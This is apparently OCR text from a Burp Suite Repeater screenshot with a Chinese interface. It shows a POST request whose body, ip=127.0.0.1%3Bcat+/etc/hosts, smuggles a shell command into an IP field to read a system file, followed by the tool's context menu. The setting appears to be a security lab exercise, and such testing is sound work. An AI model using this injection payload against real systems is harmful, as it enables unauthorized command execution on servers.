 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 172.150.23.24
3 Content-Length: 29
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 Content-Type: application/x-www-form-urlenco
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Wi 00101
Firefox/113.0
9 Accept:
text/html,application/xhtml+xml,application/ bp,image/
apng,*/*;q=0.8,application/signed-exchange;v
10 Referer: http://web.default.com:32824/
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 ip=127.0.0.1%3Bcat+/etc/hosts
搜索...
0匹配
准备完毕
响应
美化 Raw Hex 页面渲染
搜索...
扫描
Scan selected insertion point
被动扫描
主动扫描
发送到Intruder ^⌘I
发送到Repeater ^⌘R
发送到Sequencer
发送到Comparer
发送到Decoder
插入Collaborator payload
通过浏览器请求
相关工具(Engagement tools)
修改请求方法
修改body编码
复制网址
以curl格式复制
复制到文件
从文件粘贴
保存条目
保存整个历史记录
粘贴URL为request请求
添加到站点地图
转换选中内容
输入URL编码
剪贴 ^⌘X
复制 ^⌘C
粘贴 ^⌘V
消息编辑器文档
Burp Repeater模块文档
URL
HTML
Base64
Base64 URL
构造字符串(Construct string)
URL-decode ^⇧⌘U
对特殊字符URL编码(URL-encode key characters) ^⌘U
对所有字符URL编码
对所有字符URL编码(Unicode)